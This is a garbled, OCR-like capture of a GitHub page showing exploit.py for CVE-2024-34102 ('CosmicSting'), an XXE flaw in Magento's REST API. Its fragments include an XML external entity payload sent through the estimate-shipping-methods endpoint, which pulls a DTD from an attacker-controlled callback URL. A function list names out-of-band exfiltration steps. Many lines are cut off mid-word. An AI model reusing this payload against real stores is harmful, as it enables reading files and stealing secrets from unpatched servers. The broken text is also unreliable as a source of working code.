 XML External Entity (XXE)
OWASP Top Ten 2017 | A4:
CVE 2024-34102 github -
NVD - cve-2024-34102
Why nested deserialization
CVE-2024-34102/exploit.py
github.com/Chocapikk/CVE-2024-34102/blob/main/exploit.py
16
Error
Files
main
Go to file
README.md
exploit.py
requirements.txt
CVE-2024-34102 / exploit.py
Top
Code
Blame
184 lines (154 loc) · 6.13 KB
Raw
14 class CosmicSting:
93 def remove_instance(self, instance_id: str) -> None:
_request(self, url: str) -> None:
a malicious request to the target URL.
_url = f"{url}/rest/V1/guest-carts/1/estimate-shipping-methods"
er = {"User-Agent": UserAgent().random}
= {
"address": {
"totalsCollector": {
"collectorList": {
"totalCollector": {
"sourceData": {
"data": f'<?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "{self.dtd_url}"> %sp
"options": 12345678,
}
}
}
}
ests.post(base_url, json=body, headers=header, verify=False)
ute_exploit(self, url: str) -> None:
ute the exploitation process.
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol below
or in the code.
Filter symbols
class CosmicSting
func __init__
func print_message
func create_callback_url
func obtain_instance
func check_instance_log
func clear_instance
func remove_instance
func send_request
func execute_exploit
func run
func main